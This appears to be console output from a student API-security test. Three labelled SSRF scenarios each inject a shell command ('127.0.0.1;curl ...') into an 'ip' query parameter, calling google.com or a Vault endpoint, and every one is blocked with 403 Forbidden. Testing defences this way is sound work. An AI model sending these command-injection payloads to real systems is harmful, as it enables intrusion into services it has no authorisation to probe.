 --- SCENARIO 1: OOB SSRF ---
Target: GET /api/employees?ip=127.0.0.1;curl -I https://google.com
Status: 403
Response: <html>
<head><title>403 Forbidden</title></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx</center>
</body>
</html>
--- SCENARIO 2: SSRF TO HASHICORP VAULT ---
Target: GET /api/employees?ip=127.0.0.1;curl -s -k https://payshield.duckdns.org:8200/v1/sys/health
Status: 403
Response: <html>
<head><title>403 Forbidden</title></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx</center>
</body>
</html>
--- SCENARIO 3: SSRF ATTEMPT WITHOUT mTLS ---
Target: GET /api/employees?ip=127.0.0.1;curl -s -k https://payshield.duckdns.org:8200/v1/sys/health
Status: 403
Response: <html>
<head><title>403 Forbidden</title></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx</center>
</body>
</html>
PS C:\Users\ADMIN\Cloud-Based-API-Security-NT219>